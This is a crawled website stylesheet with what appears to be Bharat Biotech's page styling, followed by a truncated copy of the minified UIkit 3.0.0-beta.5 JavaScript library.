.bharat_innovaton h1, .bharat_ipr h1, .bharat_team h1, .bharat_work h2, .bharat_partnerships h2{
	font-size:16px;
	font-weight:500;
	padding-bottom:10px;
	color: #1bb4b9;
}
.bharat_founder h6{
	font-size:16px;
	margin:0;
	line-height:30px;
}
.bharat_founder .bharat_foundertab ul.nav-tabs {
  border: 0;
}
.bharat_founder .bharat_foundertab ul.nav-tabs li a {
  border-radius: 0;
  background: #3ed4c8;
  color:#fff;
  border: 0;
  padding: 0;
  line-height: 120px;
}
.bharat_founder .bharat_foundertab ul.nav-tabs li a i {
  color: #FFF;
  width: 62px;
  line-height: 60px;
  border-radius: 100%;
  border: 1px solid #12aea4;
  font-size: 24px;
}
.bharat_founder .bharat_foundertab ul.nav-tabs li.active a {
      background: #12aea4;
    border: 0;
    color: #fff;
    position: relative;
}
.bharat_founder .bharat_foundertab ul.nav-tabs li.active a:after {
  content: '';
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #12aea4;
  position: absolute;
  bottom: -10px;
  left: -webkit-calc(50% - 10px);
  left: calc(50% - 10px);
}
.bharat_founder .bharat_foundertab .tab-content {
  
}
.bharat_founder .bharat_foundertab .tab-content .tab-pane {
  background: transparent;
  padding: 20px 0px 20px 0px;
}
.bharat_founder .bharat_foundertab .tab-content .tab-pane i {
  /* color: #f7b71e; */
  /* font-size: 16px; */
  /* margin-right: 10px; */
}
.rotavacblue li a{
	color:#12aea4 !important;
	font-weight:600;
}
.modal-dialog {
	max-width: 800px;
	margin: 100px auto;
  }
.modal-body {
  position:relative;
  padding:0px;
}
.close {
  position:absolute;
  right:-30px;
  top:0;
  z-index:999;
  font-size:2rem;
  font-weight: normal;
  color:#fff;
  opacity:1;
  text-shadow:none;
  background: #12aea4 !important;
	padding: 0px 10px !important;
}
.close:focus, .close:hover {
	color: #12aea4;
    text-decoration: none;
    cursor: pointer;
    filter: alpha(opacity=50);
    opacity: 0.9;
    background: #fff !important;
}
.color a{
	color: #1bb4b9 !important;
}
.font12{
	font-size:13px !important;
}
.dot .fa{
	color: rgb(2, 169, 162);
	font-size: 8px;
    line-height: 23px;
	padding-right:5px;
}
.signup-btn {
    background: #12aea4 none repeat scroll 0 0;
    border: 1px solid #d9d9d9;
    color: #fff;
    display: inline-block;
    font-weight: 600;
    letter-spacing: 1px;
    margin: 10px 0 10px;
    padding: 10px 20px;
    text-decoration: none;
    text-transform: uppercase;
    transition: all 0.4s ease 0s;
}
.inner a.signup-btn {
    background: #12aea4 none repeat scroll 0 0;
    border: 1px solid #d9d9d9;
    color: #fff;
    display: inline-block;
    font-weight: 600;
    letter-spacing: 1px;
    margin: 30px 0 15px;
    padding: 10px 54px;
    text-decoration: none;
    text-transform: uppercase;
    transition: all 0.4s ease 0s;
}
.inner a.signup-btn:hover {
  background: #364b73 none repeat scroll 0 0;
  border: 1px solid #d9d9d9;
}
.signup-btn:hover {
  background: #364b73 none repeat scroll 0 0;
  border: 1px solid #d9d9d9;
}
.bharat_products .products_top{
	margin-bottom:5px;
}
.bharat_products .products_top .col-md-4{
	padding:0;
}
.bharat_products .products_below .col-md-5, .bharat_products .products_below .col-md-4{
	padding:0;
}
.bharat_products .products_below .col-md-3, .bharat_products .products_top .col-md-4.middle_content{
	padding-left:5px;
	padding-right:5px;
}
.bharat_products .product_img{
	position:relative;
}
.bharat_products .bhatat_title{
	position: absolute;
    bottom: 20px;
    right: 0px;
    padding-left: 0px;
    padding-right: 0px;
    margin: 0px auto;
}
.bharat_products .content{
	background:#12aea4;
	padding: 45px 39px;
	float:left;
	min-height: 320px;
}
.bharat_products .content p{
	color:#fff;
	font-size:14px;
	margin-bottom:0px;
	line-height: 21px;
}
.blockquote {
  background: transparent;
  border-left: 5px solid #364b73;
  margin: 1.5em 0px;
  padding: 0.5em 10px;
  /* quotes: "\201C""\201D""\2018""\2019"; */
}
.blockquote:before {
  color: #364b73;
  /* content: open-quote; */
  font-size: 4em;
  line-height: 0.1em;
  margin-right: 0.25em;
  vertical-align: -0.4em;
}
.blockquote p {
  display: inline;
  font-size: 18px;
}

--- FILE ---
content_type: application/javascript
request_url: https://bharatbiotech.com/js/uikit.min.js
body_size: 77739
content:
/*! UIkit 3.0.0-beta.5 | http://www.getuikit.com | (c) 2014 - 2016 YOOtheme | MIT License */

!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],e):t.UIkit=e(t.jQuery)}(this,function(t){"use strict";function e(){return"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll}function i(t){var i=function(){o(document,"DOMContentLoaded",i),o(window,"load",i),t()};e()?t():(n(document,"DOMContentLoaded",i),n(window,"load",i))}function n(t,e,i,n){_t(t)[0].addEventListener(e,i,n)}function o(t,e,i,n){_t(t)[0].removeEventListener(e,i,n)}function s(t,e,i,n){void 0===i&&(i=400),void 0===n&&(n="linear");var o=_t.Deferred();t=_t(t);for(var s in e)t.css(s,t.css(s));var r=setTimeout(function(){return t.trigger(Gt||"transitionend")},i);return t.one(Gt||"transitionend",function(e,i){clearTimeout(r),t.removeClass("uk-transition").css("transition",""),i?o.reject():o.resolve()}).addClass("uk-transition").css("transition","all "+i+"ms "+n).css(e),o.promise()}function r(t,e,i,n,o){function s(){t.css("animation-duration","").removeClass(a+" "+e)}void 0===i&&(i=200);var r=_t.Deferred(),a=o?"uk-animation-leave":"uk-animation-enter";return t=_t(t),0===e.lastIndexOf("uk-animation-",0)&&(n&&(e+=" uk-animation-"+n),o&&(e+=" uk-animation-reverse")),s(),t.one(Jt||"animationend",function(){return r.resolve().then(s)}).css("animation-duration",i+"ms").addClass(e).addClass(a),Jt||Wt(function(){return Lt.cancel(t)}),r.promise()}function a(t,e){return t=_t(t),t.is(e)||!!(I(e)?t.parents(e).length:_t.contains(e instanceof _t?e[0]:e,t[0]))}function l(t,e,i,n){return t=_t(t),t.attr(e,function(t,e){return e?e.replace(i,n):e})}function h(t,e){return l(t,"class",new RegExp("(^|\\s)"+e+"(?!\\S)","g"),"")}function c(t,e,i,n){if(void 0===e&&(e=!0),void 0===i&&(i=!1),void 0===n&&(n=!1),I(t)){var o=document.createEvent("Event");o.initEvent(t,e,i),t=o}return n&&_t.extend(t,n),t}function u(t,e,i){if(void 0===e&&(e=0),void 0===i&&(i=0),t=_t(t),!t.is(":visible"))return!1;var n=Ht.scrollLeft(),o=Ht.scrollTop(),s=t.offset(),r=s.top,a=s.left;return r+t.height()>=o&&r-e<=o+Ht.height()&&a+t.width()>=n&&a-i<=n+Ht.width()}function d(t,e,i){void 0===i&&(i=0),e=_t(e);var n=_t(e).length;return t=(D(t)?t:"next"===t?i+1:"previous"===t?i-1:I(t)?parseInt(t,10):e.index(t))%n,t<0?t+n:t}function f(t){return t=_t(t),qt[t[0].tagName.toLowerCase()]}function g(t,e){var i=N(t);return i?i.reduce(function(t,e){return _(e,t)},e):_(t)}function p(t,e,i){return(window.getComputedStyle(t,i)||{})[e]}function m(t){var e,i=document.documentElement,n=i.appendChild(document.createElement("div"));n.classList.add("var-"+t);try{e=p(n,"content",":before").replace(/^["'](.*)["']$/,"$1"),e=JSON.parse(e)}catch(t){}return i.removeChild(n),e||void 0}function v(){var t=this;t.reads=[],t.writes=[],t.raf=Wt.bind(window)}function w(t){t.scheduled||(t.scheduled=!0,t.raf(b.bind(null,t)))}function b(t){var e,i=t.reads.splice(0,t.reads.length),n=t.writes.splice(0,t.writes.length);try{y(i),y(n)}catch(t){e=t}if(t.scheduled=!1,(t.reads.length||t.writes.length)&&w(t),e){if(!t.catch)throw e;t.catch(e)}}function y(t){for(var e;e=t.shift();)e()}function k(t,e){var i=t.indexOf(e);return!!~i&&!!t.splice(i,1)}function $(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i])}function x(t,e){return function(i){var n=arguments.length;return n?n>1?t.apply(e,arguments):t.call(e,i):t.call(e)}}function T(t,e){return Zt.call(t,e)}function C(t){return t.replace(/(?:^|[-_\/])(\w)/g,function(t,e){return e?e.toUpperCase():""})}function E(t){return t.replace(/([a-z\d])([A-Z])/g,"$1-$2").toLowerCase()}function S(t){return t.replace(te,A)}function A(t,e){return e?e.toUpperCase():""}function I(t){return"string"==typeof t}function D(t){return"number"==typeof t}function O(t){return void 0===t}function P(t){return I(t)&&t.match(/^(!|>|\+|-)/)}function N(t){return P(t)&&t.split(/(?=\s(?:!|>|\+|-))/g).map(function(t){return t.trim()})}function _(t,e){if(t===!0)return null;try{t=e&&P(t)&&">"!==t[0]?_t(e)[ee[t[0]]](t.substr(1)):_t(t,e)}catch(t){return null}return t.length?t:null}function H(t){return"boolean"==typeof t?t:"true"===t||"1"==t||""===t||"false"!==t&&"0"!=t&&t}function M(t){var e=Number(t);return!isNaN(e)&&e}function B(t){if(I(t)&&"@"==t[0]){var e="media-"+t.substr(1);t=ie[e]||(ie[e]=parseFloat(m(e)))}return!(!t||isNaN(t))&&"(min-width: "+t+"px)"}function j(t,e,i){return t===Boolean?H(e):t===Number?M(e):"jQuery"===t?g(e,i):"media"===t?B(e):t?t(e):e}function U(t,e,i){function n(n){s[n]=(ne[n]||ce)(t[n],e[n],i,n)}var o,s={};if(e.mixins)for(var r=0,a=e.mixins.length;r<a;r++)t=U(t,e.mixins[r],i);for(o in t)n(o);for(o in e)T(t,o)||n(o);return s}function L(t,e,i,n,o,s,r,a){t=_t(t),e=_t(e),a=a&&_t(a),i=F(i),n=F(n);var l=q(t),h=q(e),c=h;z(c,i,l,-1),z(c,n,h,1),o=W(o,l.width,l.height),s=W(s,h.width,h.height),o.x+=s.x,o.y+=s.y,c.left+=o.x,c.top+=o.y,a=q(a||window);var u={element:i,target:n};return r&&_t.each(ue,function(t,e){var s=e[0],d=e[1],f=e[2];if(r===!0||~r.indexOf(t)){var g=i[t]===d?-l[s]:i[t]===f?l[s]:0,p=n[t]===d?h[s]:n[t]===f?-h[s]:0;if(c[d]<a[d]||c[d]+l[s]>a[f]){var m=c[d]+g+p-2*o[t];m>=a[d]&&m+l[s]<=a[f]&&(c[d]=m,["element","target"].forEach(function(e){u[e][t]=g?u[e][t]===ue[t][1]?ue[t][2]:ue[t][1]:u[e][t]}))}}}),t.offset({left:c.left,top:c.top}),u}function q(t){t=_t(t);var e=Math.round(t.outerWidth()),i=Math.round(t.outerHeight()),n=t[0].getClientRects?t.offset():null,o=n?Math.round(n.left):t.scrollLeft(),s=n?Math.round(n.top):t.scrollTop();return{width:e,height:i,left:o,top:s,right:o+e,bottom:s+i}}function z(t,e,i,n){_t.each(ue,function(o,s){var r=s[0],a=s[1],l=s[2];e[o]===l?t[a]+=i[r]*n:"center"===e[o]&&(t[a]+=i[r]*n/2)})}function F(t){var e=/left|center|right/,i=/top|center|bottom/;return t=(t||"").split(" "),1===t.length&&(t=e.test(t[0])?t.concat(["center"]):i.test(t[0])?["center"].concat(t):["center","center"]),{x:e.test(t[0])?t[0]:"center",y:i.test(t[1])?t[1]:"center"}}function W(t,e,i){return t=(t||"").split(" "),{x:t[0]?parseFloat(t[0])*("%"===t[0][t[0].length-1]?e/100:1):0,y:t[1]?parseFloat(t[1])*("%"===t[1][t[1].length-1]?i/100:1):0}}function R(t){switch(t){case"left":return"right";case"right":return"left";case"top":return"bottom";case"bottom":return"top";default:return t}}function Y(t,e,i,n){return Math.abs(t-e)>=Math.abs(i-n)?t-e>0?"Left":"Right":i-n>0?"Up":"Down"}function V(){ae=null,de.last&&(void 0!==de.el&&de.el.trigger("longTap"),de={})}function Q(){ae&&clearTimeout(ae),ae=null}function X(){oe&&clearTimeout(oe),se&&clearTimeout(se),re&&clearTimeout(re),ae&&clearTimeout(ae),oe=se=re=ae=null,de={}}function G(t){function e(){o(document.body,t.connect),new Ft(function(e){return e.forEach(function(e){for(var i=0;i<e.addedNodes.length;i++)o(e.addedNodes[i],t.connect);for(i=0;i<e.removedNodes.length;i++)o(e.removedNodes[i],t.disconnect);t.update("update",e.target,!0)})}).observe(document.documentElement,{childList:!0,subtree:!0})}function o(t,e){if(t.nodeType===Node.ELEMENT_NODE&&!t.hasAttribute("uk-no-boot"))for(e(t),t=t.firstChild;t;){var i=t.nextSibling;o(t,e),t=i}}Ft?document.body?e():new Ft(function(){document.body&&(this.disconnect(),e())}).observe(document.documentElement,{childList:!0,subtree:!0}):i(function(){o(document.body,t.connect),n(document.body,"DOMNodeInserted",function(e){return o(e.target,t.connect)}),n(document.body,"DOMNodeRemoved",function(e){return o(e.target,t.disconnect)})})}function J(t){var e=t.data;t.use=function(t){if(!t.installed)return t.call(null,this),t.installed=!0,this},t.mixin=function(e,i){i=(I(i)?t.components[i]:i)||this,i.options=U(i.options,e)},t.extend=function(t){t=t||{};var e=this,i=t.name||e.options.name,n=K(i||"UIkitComponent");return n.prototype=Object.create(e.prototype),n.prototype.constructor=n,n.options=U(e.options,t),n.super=e,n.extend=e.extend,n},t.update=function(i,n,o){if(void 0===o&&(o=!1),i=c(i||"update"),!n)return void tt(t.instances,i);if(n=_t(n)[0],o){do tt(n[e],i),n=n.parentNode;while(n)}else Z(n,function(t){return tt(t[e],i)})};var i;Object.defineProperty(t,"container",{get:function(){return i||document.body},set:function(t){i=t}})}function K(t){return new Function("return function "+C(t)+" (options) { this._init(options); }")()}function Z(t,e){if(t.nodeType===Node.ELEMENT_NODE)for(e(t),t=t.firstChild;t;)Z(t,e),t=t.nextSibling}function tt(t,e){if(t)for(var i in t)t[i]._isReady&&t[i]._callUpdate(e)}function et(e){var i=0;e.prototype.props={},e.prototype._init=function(t){t=t||{},t=this.$options=U(this.constructor.options,t,this),e.instances[i]=this,this.$el=null,this.$name=e.prefix+E(this.$options.name),this._uid=i++,this._initData(),this._initMethods(),this._callHook("created"),this._frames={reads:{},writes:{}},t.el&&this.$mount(t.el)},e.prototype._initData=function(){var e=this,i=t.extend(!0,{},this.$options.defaults),n=this.$options.data||{},o=this.$options.args||[],s=this.$options.props||{};if(i){o.length&&t.isArray(n)&&(n=n.slice(0,o.length).reduce(function(t,e,i){return t[o[i]]=e,t},{}));for(var r in i)e[r]=T(n,r)?j(s[r],n[r],e.$options.el):i[r]}},e.prototype._initProps=function(){var t,e,i=this,n=this.$el[0],o=this.$options.args||[],s=this.$options.props||{},r=n.getAttribute(this.$name)||n.getAttribute("data-"+this.$name);if(s){for(t in s)if(e=E(t),n.hasAttribute(e)){var a=j(s[t],n.getAttribute(e),n);if("target"===e&&(!a||0===a.lastIndexOf("_",0)))continue;i[t]=a}if(r){if("{"===r[0])try{r=JSON.parse(r)}catch(t){console.warn("Invalid JSON."),r={}}else if(o.length&&!~r.indexOf(":")){l={},l[o[0]]=r,r=l;var l}else{var h={};r.split(";").forEach(function(t){var e=t.split(/:(.+)/),i=e[0],n=e[1];i&&n&&(h[i.trim()]=n.trim())}),r=h}for(t in r||{})e=S(t),void 0!==s[e]&&(i[e]=j(s[e],r[t],n))}}},e.prototype._initMethods=function(){var t=this,e=this.$options.methods;if(e)for(var i in e)t[i]=x(e[i],t)},e.prototype._initEvents=function(){var e=this,i=this.$options.events,n=function(t,i){return e.$el.on(t,I(i)?e[i]:x(i,e))};if(i)for(var o in i)t.isArray(i[o])?i[o].forEach(function(t){return n(o,t)}):n(o,i[o])},e.prototype._callReady=function(){this._isReady=!0,this._callHook("ready"),this._callUpdate()},e.prototype._callHook=function(t){var e=this,i=this.$options[t];i&&i.forEach(function(t){return t.call(e)})},e.prototype._callUpdate=function(t){var e=this;t=c(t||"update");var i=this.$options.update;i&&i.forEach(function(i,n){if("update"===t.type||i.events&&~i.events.indexOf(t.type)){if(t.sync)return i.read&&i.read.call(e,t),void(i.write&&i.write.call(e,t));i.read&&!~Kt.reads.indexOf(e._frames.reads[n])&&(e._frames.reads[n]=Kt.measure(function(){return i.read.call(e,t)})),i.write&&!~Kt.writes.indexOf(e._frames.writes[n])&&(e._frames.writes[n]=Kt.mutate(function(){return i.write.call(e,t)}))}})}}function it(t){var e=t.data;t.prototype.$mount=function(n){var o=this,s=this.$options.name;return n[e]||(n[e]={},t.elements.push(n)),n[e][s]?void console.warn('Component "'+s+'" is already mounted on element: ',n):(n[e][s]=this,this.$el=_t(n),this._initProps(),this._callHook("init"),this._initEvents(),document.documentElement.contains(this.$el[0])&&this._callHook("connected"),void i(function(){return o._callReady()}))},t.prototype.$emit=function(t){this._callUpdate(t)},t.prototype.$update=function(e,i){t.update(e,this.$el,i)},t.prototype.$destroy=function(i){void 0===i&&(i=!1),this._callHook("destroy"),delete t.instances[this._uid];var n=this.$options.el;if(n&&n[e]){if(delete n[e][this.$options.name],!Object.keys(n[e]).length){delete n[e];var o=t.elements.indexOf(n);~o&&t.elements.splice(o,1)}i&&this.$el.remove()}}}function nt(e){var i=e.data;e.components={},e.component=function(n,o){return n=S(n),t.isPlainObject(o)?(o.name=n,o=e.extend(o)):o.options.name=n,e.components[n]=o,e[n]=function(o,s){for(var r=arguments.length,a=Array(r);r--;)a[r]=arguments[r];if(t.isPlainObject(o))return new e.components[n]({data:o});if(e.components[n].options.functional)return new e.components[n]({data:[].concat(a)});var l=[];return s=s||{},_t(o).each(function(t,o){return l.push(o[i]&&o[i][n]||new e.components[n]({el:o,data:s}))}),l},document.body&&!o.options.functional&&e[n]("[uk-"+n+"],[data-uk-"+n+"]"),e.components[n]},e.getComponents=function(t){return t&&t[i]||{}},e.getComponent=function(t,i){return e.getComponents(t)[i]},e.connect=function(t){var n;if(t[i]){~e.elements.indexOf(t)||e.elements.push(t);for(n in t[i]){var o=t[i][n];o._uid in e.instances||(e.instances[o._uid]=o),o._callHook("connected")}}for(var s=0;s<t.attributes.length;s++)n=t.attributes[s].name,0!==n.lastIndexOf("uk-",0)&&0!==n.lastIndexOf("data-uk-",0)||(n=S(n.replace("data-uk-","").replace("uk-","")),e[n]&&e[n](t))},e.disconnect=function(t){var n=e.elements.indexOf(t);~n&&e.elements.splice(n,1);for(var o in t[i]){var s=t[i][o];s._uid in e.instances&&(delete e.instances[s._uid],s._callHook("disconnected"))}}}function ot(t,e){return(e.y-t.y)/(e.x-t.x)}function st(t){t.mixin.class=ve,t.mixin.modal=be,t.mixin.mouse=ye,t.mixin.position=ke,t.mixin.toggable=we}function rt(t){t.component("accordion",{mixins:[ve,we],props:{targets:String,active:null,collapsible:Boolean,multiple:Boolean,toggle:String,content:String,transition:String},defaults:{targets:"> *",active:!1,animation:!0,collapsible:!0,multiple:!1,clsOpen:"uk-open",toggle:".uk-accordion-title",content:".uk-accordion-content",transition:"ease"},ready:function(){var t=this;this.$el.on("click",this.targets+" "+this.toggle,function(e){e.preventDefault(),t.show(t.items.find(t.toggle).index(e.currentTarget))})},update:function(){var t=this,e=_t(this.targets,this.$el),i=!this.items||e.length!==this.items.length||e.toArray().some(function(e,i){return e!==t.items.get(i)});if(this.items=e,i){this.items.each(function(e,i){i=_t(i),t.toggleNow(i.find(t.content),i.hasClass(t.clsOpen))});var n=this.active!==!1&&_(this.items.eq(Number(this.active)))||!this.collapsible&&_(this.items.eq(0));n&&!n.hasClass(this.clsOpen)&&this.show(n,!1)}},methods:{show:function(t,e){var i=this,n=d(t,this.items),o=this.items.filter("."+this.clsOpen);t=this.items.eq(n),t.add(!this.multiple&&o).each(function(n,s){s=_t(s);var r=s.find(i.content),a=s.is(t),l=a&&!s.hasClass(i.clsOpen);!l&&a&&!i.collapsible&&o.length<2||(s.toggleClass(i.clsOpen,l),Ut.inProgress(r.parent())||r.wrap("<div>").parent().attr("hidden",l),i.toggleNow(r,!0),i.toggleElement(r.parent(),l,e).then(function(){s.hasClass(i.clsOpen)===l&&(l||i.toggleNow(r,!1),r.unwrap())}))})}}})}function at(t){t.component("alert",{mixins:[ve,we],args:"animation",props:{animation:Boolean,close:String},defaults:{animation:!0,close:".uk-alert-close",duration:150,hideProps:{opacity:0}},ready:function(){var t=this;this.$el.on("click",this.close,function(e){e.preventDefault(),t.closeAlert()})},methods:{closeAlert:function(){var t=this;this.toggleElement(this.$el).then(function(){return t.$destroy(!0)})}}})}function lt(t){t.component("cover",{props:{automute:Boolean,width:Number,height:Number},defaults:{automute:!0},ready:function(){if(this.$el.is("iframe")&&(this.$el.css("pointerEvents","none"),this.automute)){var t=this.$el.attr("src");this.$el.attr("src",""+t+(~t.indexOf("?")?"&":"?")+"enablejsapi=1&api=1").on("load",function(t){var e=t.target;return e.contentWindow.postMessage('{"event": "command", "func": "mute", "method":"setVolume", "value":0}',"*")})}},update:{write:function(){0!==this.$el[0].offsetHeight&&this.$el.css({width:"",height:""}).css(zt.cover({width:this.width||this.$el.width(),height:this.height||this.$el.height()},{width:this.$el.parent().width(),height:this.$el.parent().height()}))},events:["load","resize","orientationchange"]},events:{loadedmetadata:function(){this.$emit()}}})}function ht(t){var e;Mt.on("click",function(t){!e||a(t.target,e.$el)||e.toggle&&a(t.target,e.toggle.$el)||e.hide(!1)}),t.component("drop",{mixins:[ye,ke,we],args:"pos",props:{mode:String,toggle:Boolean,boundary:"jQuery",boundaryAlign:Boolean,delayShow:Number,delayHide:Number,clsDrop:String},defaults:{mode:"hover",toggle:"- :first",boundary:window,boundaryAlign:!1,delayShow:0,delayHide:800,clsDrop:!1,hoverIdle:200,animation:"uk-animation-fade",cls:"uk-open"},init:function(){this.clsDrop=this.clsDrop||"uk-"+this.$options.name,this.clsPos=this.clsDrop,this.$el.addClass(this.clsDrop)},ready:function(){var e=this;this.updateAria(this.$el),this.$el.on("click","."+this.clsDrop+"-close",function(t){t.preventDefault(),e.hide(!1)}),this.toggle&&(this.toggle=g(this.toggle,this.$el),this.toggle&&(this.toggle=t.toggle(this.toggle,{target:this.$el,mode:this.mode})[0]))},update:{write:function(){if(this.$el.hasClass(this.cls)){h(this.$el,this.clsDrop+"-(stack|boundary)").css({top:"",left:""}),this.$el.toggleClass(this.clsDrop+"-boundary",this.boundaryAlign),this.dir=this.pos[0],this.align=this.pos[1];var t=q(this.boundary),e=this.boundaryAlign?t:q(this.toggle.$el);if("justify"===this.align){var i="y"===this.getAxis()?"width":"height";this.$el.css(i,e[i])}else this.$el.outerWidth()>Math.max(t.right-e.left,e.right-t.left)&&(this.$el.addClass(this.clsDrop+"-stack"),this.$el.trigger("stack",[this]));this.positionAt(this.$el,this.boundaryAlign?this.boundary:this.toggle.$el,this.boundary)}},events:["resize","orientationchange"]},events:{toggle:function(t,e){t.preventDefault(),this.isToggled(this.$el)?this.hide(!1):this.show(e,!1)},"toggleShow mouseenter":function(t,e){t.preventDefault(),this.show(e||this.toggle)},"toggleHide mouseleave":function(t){t.preventDefault(),this.toggle&&"hover"===this.toggle.mode&&this.hide()}},methods:{show:function t(i,n){var o=this;if(void 0===n&&(n=!0),i&&this.toggle&&!this.toggle.$el.is(i.$el)&&this.hide(!1),this.toggle=i||this.toggle,this.clearTimers(),!this.isActive()){if(n&&e&&e!==this&&e.isDelaying)return void(this.showTimer=setTimeout(this.show,75));e&&e.hide(!1);var t=function(){"rejected"!==o.toggleElement(o.$el,!0).state()&&(o.initMouseTracker(),o.toggle.$el.addClass(o.cls).attr("aria-expanded","true"),o.clearTimers())};n&&this.delayShow?this.showTimer=setTimeout(t,this.delayShow):t(),e=this}},hide:function t(i){var n=this;void 0===i&&(i=!0),this.clearTimers();var t=function(){"rejected"!==n.toggleElement(n.$el,!1,!1).state()&&(e=n.isActive()?null:e,n.toggle.$el.removeClass(n.cls).attr("aria-expanded","false").blur().find("a, button").blur(),n.cancelMouseTracker(),n.clearTimers())};this.isDelaying=this.movesTo(this.$el),i&&this.isDelaying?this.hideTimer=setTimeout(this.hide,this.hoverIdle):i&&this.delayHide?this.hideTimer=setTimeout(t,this.delayHide):t()},clearTimers:function(){clearTimeout(this.showTimer),clearTimeout(this.hideTimer),this.showTimer=null,this.hideTimer=null},isActive:function(){return e===this}}}),t.drop.getActive=function(){return e}}function ct(t){t.component("dropdown",t.components.drop.extend({name:"dropdown"}))}function ut(t){t.component("form-custom",{mixins:[ve],args:"target",props:{target:Boolean},defaults:{target:!1},ready:function(){this.input=this.$el.find(":input:first"),this.target=this.target&&g(this.target===!0?"> :input:first + :first":this.target,this.$el);var t=this.input.next();this.input.on({focus:function(e){return t.addClass("uk-focus")},blur:function(e){return t.removeClass("uk-focus")},mouseenter:function(e){return t.addClass("uk-hover")},mouseleave:function(e){return t.removeClass("uk-hover")}}),this.input.trigger("change")},events:{change:function(){this.target&&this.target[this.target.is(":input")?"val":"text"](this.input[0].files&&this.input[0].files[0]?this.input[0].files[0].name:this.input.is("select")?this.input.find("option:selected").text():this.input.val())}}})}function dt(t){t.component("gif",{update:{read:function(){var t=u(this.$el);!this.isInView&&t&&(this.$el[0].src=this.$el[0].src),this.isInView=t},events:["scroll","load","resize","orientationchange"]}})}function ft(t){t.component("grid",t.components.margin.extend({mixins:[ve],name:"grid",defaults:{margin:"uk-grid-margin",clsStack:"uk-grid-stack"},update:{write:function(){this.$el.toggleClass(this.clsStack,this.stacks)},events:["load","resize","orientationchange"]}}))}function gt(t){t.component("height-match",{args:"target",props:{target:String,row:Boolean},defaults:{target:"> *",row:!0},update:{write:function(){var t=this,e=_(this.target,this.$el).css("min-height","");if(!this.row)return this.match(e),this;var i=!1,n=[];e.each(function(e,o){o=_t(o);var s=o.offset().top;s!=i&&n.length&&(t.match(_t(n)),n=[],s=o.offset().top),n.push(o),i=s}),n.length&&this.match(_t(n))},events:["resize","orientationchange"]},methods:{match:function(t){if(!(t.length<2)){var e=0;t.each(function(t,i){i=_t(i);var n;if("none"===i.css("display")){var o=i.attr("style");i.attr("style",o+";display:block !important;"),n=i.outerHeight(),i.attr("style",o||"")}else n=i.outerHeight();e=Math.max(e,n)}).each(function(t,i){i=_t(i),i.css("min-height",e-(i.outerHeight()-parseFloat(i.css("height")))+"px")})}}}})}function pt(t){t.component("height-viewport",{props:{expand:Boolean,offsetTop:Boolean,offsetBottom:Boolean},defaults:{expand:!1,offsetTop:!1,offsetBottom:!1},init:function(){this.$emit()},update:{write:function(){var t,e=window.innerHeight,i=0;if(this.expand){this.$el.css({height:"",minHeight:""});var n=e-document.documentElement.offsetHeight;n>0&&this.$el.css("min-height",t=this.$el.outerHeight()+n)}else{var o=this.$el[0].offsetTop;o<e&&(this.offsetTop&&(i+=o),this.offsetBottom&&(i+=this.$el.next().outerHeight()||0)),this.$el.css("min-height",t=i?"calc(100vh - "+i+"px)":"100vh")}this.$el.css("height",""),t&&e-i>=this.$el.outerHeight()&&this.$el.css("height",t)},events:["load","resize","orientationchange"]}})}function mt(t){i(function(){if(Yt){var e="uk-hover";Bt.on("tap",function(t){var i=t.target;return _t("."+e).filter(function(t,e){return!a(i,e)}).removeClass(e)}),Object.defineProperty(t,"hoverSelector",{set:function(t){Bt.on("tap",t,function(){this.classList.add(e)})}}),t.hoverSelector=".uk-animation-toggle, .uk-transition-toggle, [uk-hover]"}})}function vt(t){t.component("icon",t.components.svg.extend({mixins:[ve],name:"icon",args:"icon",props:["icon"],defaults:{exclude:["id","style","class","src"]},init:function(){this.$el.addClass("uk-icon")}})),["close","navbar-toggle-icon","overlay-icon","pagination-previous","pagination-next","slidenav","search-icon","totop"].forEach(function(e){return t.component(e,t.components.icon.extend({name:e}))})}function wt(t){t.component("margin",{props:{margin:String,firstColumn:Boolean},defaults:{margin:"uk-margin-small-top",firstColumn:"uk-first-column"},connected:function(){this.$emit()},update:{read:function(){var t=this;if(0===this.$el[0].offsetHeight)return void(this.hidden=!0);this.hidden=!1,this.stacks=!0;var e=this.$el.children().filter(function(t,e){return e.offsetHeight>0});this.rows=[[e.get(0)]],e.slice(1).each(function(e,i){for(var n=Math.ceil(i.offsetTop),o=n+i.offsetHeight,s=t.rows.length-1;s>=0;s--){var r=t.rows[s],a=Math.ceil(r[0].offsetTop);if(n>=a+r[0].offsetHeight){t.rows.push([i]);break}if(o>a){if(t.stacks=!1,i.offsetLeft<r[0].offsetLeft){r.unshift(i);break}r.push(i);break}if(0===s){t.rows.splice(s,0,[i]);break}}})},write:function(){var t=this;this.hidden||this.rows.forEach(function(e,i){return e.forEach(function(e,n){return _t(e).toggleClass(t.margin,0!==i).toggleClass(t.firstColumn,0===n)})})},events:["load","resize","orientationchange"]}})}function bt(e){e.component("modal",{mixins:[be],props:{center:Boolean,container:Boolean},defaults:{center:!1,clsPage:"uk-modal-page",clsPanel:"uk-modal-dialog",selClose:".uk-modal-close, .uk-modal-close-default, .uk-modal-close-outside, .uk-modal-close-full",container:!0},ready:function(){this.container=this.container===!0&&e.container||this.container&&_(this.container),this.container&&!this.$el.parent().is(this.container)&&this.$el.appendTo(this.container)},update:{write:function(){"block"===this.$el.css("display")&&this.center&&this.$el.removeClass("uk-flex uk-flex-center uk-flex-middle").css("display","block").toggleClass("uk-flex uk-flex-center uk-flex-middle",window.innerHeight>this.panel.outerHeight(!0)).css("display",this.$el.hasClass("uk-flex")?"":"block")},events:["resize","orientationchange"]},events:{beforeshow:function(t){this.$el.is(t.target)&&(this.page.addClass(this.clsPage),this.$el.css("display","block"),this.$el.height())},hide:function(t){this.$el.is(t.target)&&(this.getActive()||this.page.removeClass(this.clsPage),this.$el.css("display","").removeClass("uk-flex uk-flex-center uk-flex-middle"))}}}),e.component("overflow-auto",{mixins:[ve],ready:function(){this.panel=g("!.uk-modal-dialog",this.$el),this.$el.css("min-height",150)},update:{write:function(){var t=this.$el.css("max-height");this.$el.css("max-height",150).css("max-height",Math.max(150,150-(this.panel.outerHeight(!0)-window.innerHeight))),t!==this.$el.css("max-height")&&this.$el.trigger("resize")},events:["load","resize","orientationchange"]}}),e.modal.dialog=function(t,i){var n=e.modal(_t('<div class="uk-modal">\n                <div class="uk-modal-dialog">'+t+"</div>\n             